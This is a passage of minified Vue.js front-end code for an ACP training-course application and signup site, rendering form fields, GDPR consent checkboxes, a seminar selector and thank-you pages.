a=e.course.heardasprwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardasprwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardasprwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardasprwebsite",r)}}}),t("strong",[e._v("ACP WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardwebsite,expression:"course.heardwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardwebsite)?e._i(e.course.heardwebsite,"1")>-1:e.course.heardwebsite},on:{change:function(t){var a=e.course.heardwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardwebsite",r)}}}),t("strong",[e._v("OTHER WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardsocial,expression:"course.heardsocial"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardsocial)?e._i(e.course.heardsocial,"1")>-1:e.course.heardsocial},on:{change:function(t){var a=e.course.heardsocial,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardsocial",a.concat([i])):n>-1&&e.$set(e.course,"heardsocial",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardsocial",r)}}}),t("strong",[e._v("SOCIAL MEDIA")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardcolleague,expression:"course.heardcolleague"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardcolleague)?e._i(e.course.heardcolleague,"1")>-1:e.course.heardcolleague},on:{change:function(t){var a=e.course.heardcolleague,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardcolleague",a.concat([i])):n>-1&&e.$set(e.course,"heardcolleague",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardcolleague",r)}}}),t("strong",[e._v("THROUGH COLLEAGUE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.nominated,expression:"course.nominated"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.nominated)?e._i(e.course.nominated,"1")>-1:e.course.nominated},on:{change:function(t){var a=e.course.nominated,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"nominated",a.concat([i])):n>-1&&e.$set(e.course,"nominated",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"nominated",r)}}}),t("strong",[e._v("OFFICIALY NOMINATED")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardformer,expression:"course.heardformer"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardformer)?e._i(e.course.heardformer,"1")>-1:e.course.heardformer},on:{change:function(t){var a=e.course.heardformer,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardformer",a.concat([i])):n>-1&&e.$set(e.course,"heardformer",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardformer",r)}}}),t("strong",[e._v("FORMER COURSE PARTICIPANT")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardother,expression:"course.heardother"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardother)?e._i(e.course.heardother,"1")>-1:e.course.heardother},on:{change:function(t){var a=e.course.heardother,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardother",a.concat([i])):n>-1&&e.$set(e.course,"heardother",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardother",r)}}}),t("strong",[e._v("OTHER, PLEASE SPECIFY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"course.heardothervalue",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin"},model:{value:e.course.heardothervalue,callback:function(t){e.$set(e.course,"heardothervalue",t)},expression:"course.heardothervalue"}})],1)])]),e.errors.has(["course.nominated","course.heardasprwebsite","course.heardcolleague","course.heardformer","course.heardother","course.heardsocial","course.heardwebsite"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e(),e.course.nominated?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("letter")}},[t("div",{staticClass:"form-label"},[e._v("\n              IF YOU HAVE BEEN OFFICIALY NOMINATED FOR THIS COURSE, PLEASE UPLOAD\n              A LETTER OF SUPPORT FROM YOUR NOMINATOR\n            ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-letter",multiple:!1},on:{input:e.updateLetter}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("letter")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("letter")))]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(9),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.understood")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("UNDERSTOOD:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.understood,"1")},on:{change:function(t){return e.$set(e.course,"understood","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.understood,"2")},on:{change:function(t){return e.$set(e.course,"understood","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.understood,"3")},on:{change:function(t){return e.$set(e.course,"understood","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.understood")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.understood")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.spoken")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("SPOKEN:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.spoken,"1")},on:{change:function(t){return e.$set(e.course,"spoken","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.spoken,"2")},on:{change:function(t){return e.$set(e.course,"spoken","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.spoken,"3")},on:{change:function(t){return e.$set(e.course,"spoken","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.spoken")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.spoken")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.written")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Written:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.written,"1")},on:{change:function(t){return e.$set(e.course,"written","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.written,"2")},on:{change:function(t){return e.$set(e.course,"written","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.written,"3")},on:{change:function(t){return e.$set(e.course,"written","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.written")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.written")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.read")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Read:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.read,"1")},on:{change:function(t){return e.$set(e.course,"read","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.read,"2")},on:{change:function(t){return e.$set(e.course,"read","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.read,"3")},on:{change:function(t){return e.$set(e.course,"read","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.read")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.read")))]):e._e()])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"form-section-label mb-5"},[e._v("\n            ONLY APPLICABLE FOR IPT AND OSCE COURSES:\n          ")]),t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("\n              I WOULD LIKE TO APPLY FOR FINANCIAL SUPPORT (PLEASE BE AWARE OF THE CRITERIA AND\n              APPLICATION DEADLINES FOR SCHOLARSHIPS ON OUR WEBSITE. WE CANNOT PROVIDE FINANCIAL SUPPORT FOR TRAVEL\n              EXPENSES.)\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.financalsupport,"1")},on:{change:function(t){return e.$set(e.course,"financalsupport","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.course.financalsupport,"0")},on:{change:function(t){return e.$set(e.course,"financalsupport","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])])])])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprnews",label:"Please send me the ACP NEWS and relevant information about future ACP training courses. I understand that my personal data will be processed and stored in accordance with the General Data Protection Regulation of the European Union and that I may revoke my consent any time.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprstorno",label:"I have read and accept the <a href='/en/business-and-cancellation-conditions/' target='_blank' rel='noopener'>terms and conditions.</a>",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprdaten",label:"By applying to this course I grant the ACP permission to store and process my personal data (including name, date of birth, nationality, email-address, education and employment) and to use it for the purposes of selection, evaluation, and internal reference. The ACP may share information with relevant third parties when needed, such as donors, project partners and visa authorities. I understand that my personal data will be processed and stored in accordance with the <a href='/en/privacy-policy/' target='_blank' rel='noopener'>General Data Protection Regulation of the European Union.</a>",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12 input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("APPLY")]),t("span",{staticClass:"arrow"})])])])],1):e._e()])},Wt=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("Emergency contact")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("MOST RECENT (OR CURRENT) HIGHER EDUCATION")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE PREVIOUSLY PARTICIPATED IN TRAINING COURSES, SEMINARS ETC.\n              "),t("br"),e._v("\n              WHICH ARE RELATED TO AND/OR RELEVANT FOR THE COURSE I AM APPLYING FOR: *\n            ")])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST MOST RECENT TRAINING COURSES, SEMINARS, ETC.\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("WHICH BEST DESCRIBES YOUR PROFFESIONAL BACKGROUND? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label mb-4"},[e._v("HOW DID YOU LEARN ABOUT THIS COURSE? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("ENGLISH LANGUAGE SKILLS (SCALE: 1=BASIC; 2=GOOD; 3=EXCELLENT)*")])])])])}];function Kt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Jt(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Kt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Kt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Xt=Object(I["a"])("advancedonlineform"),Zt=Xt.mapState,Qt=Xt.mapActions,ea={name:"AdvancedOnlineForm",inject:["errors"],components:{VInput:re,vSelect:He.a,VCheckbox:ue,Datepicker:Ke["a"],FileUpload:Et,RecentEducation:yt,RecentExperience:dt},props:{msg:{type:String,default:null}},data:function(){return{lang:Je["en"],seminar:null,asprEntries:1,educationEntries:1,user:{vorname:"",nachname:"",citizenship:"",residence:"",birthdate:"",sex:"",gender:"",email:"",phone:"",phonework:"",phonehome:"",phonemobile:"",phonefax:"",street:"",postal:"",city:"",mailingcountry:"",emergencyname:"",emergencycontact:"",emergencyaddress:"",emergencyphone:"",emergencyphone1:"",emergencyphone2:"",gdprnews:"",gdprstorno:"",gdprdaten:""},education:{previous:null,previousAspr:null,degree:"",schoolname:"",aspryear1:"",aspryear2:"",aspryear3:"",asprCategory1:"",asprCategory2:"",asprCategory3:"",asprCourse1:"",asprCourse2:"",asprCourse3:"",traininginyear1:"",trainingincountry1:"",traininginstitution1:"",trainingdescription1:"",traininginyear2:"",trainingincountry2:"",traininginstitution2:"",trainingdescription2:"",traininginyear3:"",trainingincountry3:"",traininginstitution3:"",trainingdescription3:"",traininginyear4:"",trainingincountry4:"",traininginstitution4:"",trainingdescription4:"",civilian:"",civilianGov:"",civilianNonGov:"",civilianposition:"",police:"",policerank:"",military:"",militaryposition:"",correctionservice:"",correctionservicerank:"",recent:[]},experience:{from:"",to:"",country:"",employer:"",position:"",maintask:"",operations:"",reasons:""},course:{heardemployer:"",heardemployervalue:"",heardsocial:"",heardsocialvalue:"",heardasprwebsite:"",heardwebsite:"",heardwebsitevalue:"",heardcolleague:"",heardcolleaguevalue:"",heardformer:"",heardformervalue:"",heardother:"",heardothervalue:"",understood:"",spoken:"",written:"",read:"",financalsupport:"",nominated:"",nominatedFrom:""}}},computed:Jt(Jt({},Zt(["advancedonlineform","countries","seminare","loading"])),{},{asprCategories:function(){return[{id:1,name:"ENTRi"},{id:2,name:"ESDC"},{id:3,name:"EUAV"},{id:4,name:"EUCTI"},{id:5,name:"EUPCST"},{id:6,name:"IPT"},{id:7,name:"OSCE SAC"},{id:8,name:"Other"}]}}),created:function(){this.fetchData()},methods:Jt(Jt({},Qt(["sendForm","fetchData","updateForm","updateUser","updateCourse","updateSeminar","updateEducation","updateExperience"])),{},{updatePhoto:function(e){this.updateForm(["photo",e])},updatePassport:function(e){this.updateForm(["passport",e])},updateDocuments:function(e){this.updateForm(["documents",e])},updateDeclaration:function(e){this.updateForm(["declaration",e])},updateLetter:function(e){this.updateForm(["letter",e])},submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}(),formatDateOn:function(e,t){var a=this;return function(s){var r=Me()(s).format(t),i=e.split(".");1===i.length?a[e]=r:a[i[0]][i[1]]=r}},updateProfession:function(e,t){var a=this;if(e.target.checked){var s=["civilian","civilianGov","civilianNonGov","police","military"],r=s.indexOf(t);r>-1&&(s.splice(r,1),s.forEach((function(e){a.education[e]=null})))}}}),watch:{user:{deep:!0,handler:function(e){"?"!==e.sex&&(e.gender=""),this.updateUser({user:e})}},education:{deep:!0,handler:function(e){"0"===e.previous&&(this.educationEntries=1),"0"===e.previousAspr&&(this.asprEntries=1),this.updateEducation({education:e})}},experience:{deep:!0,handler:function(e){this.updateExperience({experience:e})}},course:{deep:!0,handler:function(e){this.updateCourse({course:e})}}}},ta=ea,aa=(a("8efd"),a("9a2e"),Object(u["a"])(ta,Bt,Wt,!1,null,"c3920aae",null)),sa=aa.exports,ra=function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Select seminar ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;e.date;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar}})],1)])])},ia=[];function na(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function oa(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?na(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):na(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var ca=Object(I["a"])("extendedform"),la=ca.mapState,ua=ca.mapActions,da={components:{vSelect:He.a},computed:oa({},la(["seminare"])),created:function(){this.fetchData()},methods:oa(oa({},ua(["fetchData"])),{},{updateSeminar:function(e){this.$router.push({name:"extended-event",params:{event:e.id}})}})},pa=da,ma=Object(u["a"])(pa,ra,ia,!1,null,null,null),va=ma.exports,fa={name:"app",components:{Form:Ee,Anniversary:Le,AdvancedForm:Dt,AdvancedOnlineForm:sa,SignupFormSelection:zt,ExtendedFormSelection:va},computed:{formtype:function(){return this.$store.state.formtype}}},ha=fa,ga=Object(u["a"])(ha,K,J,!1,null,null,null),ba=ga.exports,Ca=function(){var e=this,t=e._self._c;return t("div",["advanced"===e.formtype?t("div",[t("h3",[e._v("Thank you for your application.")]),t("div",[e._v("A confirmation will be sent to your e-mail address shortly.")]),t("br"),t("br")]):"advanced-online"===e.formtype?t("div",[t("h3",[e._v("Thank you for your registration.")]),t("div",[e._v("A confirmation will be sent to your e-mail address soon.")]),t("br"),t("br")]):"anniversary"===e.formtype?t("div",[t("h3",[e._v("Thank you for your registration.")]),t("div",[e._v("A confirmation will be sent to your e-mail address soon.")]),t("br"),t("br"),t("h3",[e._v("Vielen Dank für Ihre Anmeldung!")]),t("div",[e._v("Eine Bestätigung geht Ihnen in Kürze per E-Mail zu.")]),t("br"),t("br")]):t("div",[t("h3",[e._v(e._s(e.$t("ui.thankyou")))]),t("div",[e._v(e._s(e.$t("ui.thankyou.message")))]),t("br"),t("br")])])},ya=[],wa={name:"thankyou",components:{},computed:{formtype:function(){return this.$store.state.formtype}}},ka=wa,_a=Object(u["a"])(ka,Ca,ya,!1,null,null,null),Oa=_a.exports,xa=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[e.seminar?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v(e._s(e.seminar.title))])])])]):e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:e.$t("form.fields.first_name"),required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:e.$t("form.fields.last_name"),required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{columnclass:"col-12",name:"user.email",label:e.$t("form.fields.email"),type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}})],1)]),t("br"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprnews",label:e.$t("signupform.checkbox.newsletter"),required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:e.$t("signupform.checkbox.gdpr",{link:e.gdprlink}),required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.agb",label:e.$t("signupform.checkbox.agb",{link:e.agblink}),required:!0},model:{value:e.user.agb,callback:function(t){e.$set(e.user,"agb",t)},expression:"user.agb"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v(e._s(e.$t("ui.signup")))]),t("span",{staticClass:"arrow"})])])])])])},Ea=[];function Aa(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Na(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Aa(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Aa(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Pa=Object(I["a"])("signupform"),ja=Pa.mapState,Sa=Pa.mapActions,Ia={components:{VInput:re,VCheckbox:ue},data:function(){return{loading:!1,user:{vorname:"",nachname:"",email:"",gdprnews:!1,gdprdaten:!1,agb:!1}}},created:function(){this.update(["seminar",null]),this.fetchSeminar({id:this.$route.params.event})},computed:Na(Na({},ja(["signupform","seminar"])),{},{gdprlink:function(){var e=this.$t("ui.gdpr"),t="en"===this.$store.state.locale?"/en/privacy-policy/":"/datenschutz/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")},agblink:function(){var 